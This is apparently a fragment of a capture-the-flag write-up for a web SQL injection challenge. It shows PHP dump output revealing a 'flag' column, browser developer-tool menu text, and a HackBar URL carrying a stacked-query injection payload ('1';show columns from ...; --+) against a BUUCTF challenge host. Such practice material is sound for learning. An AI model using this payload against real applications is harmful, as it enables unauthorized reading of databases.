 姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://4a2e9229-d6c2-46ba-9a04-14063207162e.node4.buuoj.cn:81/?inject=1';show columns from `1919810931114514`; --+